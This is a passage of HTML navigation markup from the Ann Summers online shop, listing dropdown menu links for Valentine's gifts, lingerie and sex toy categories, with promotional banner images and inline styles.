    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
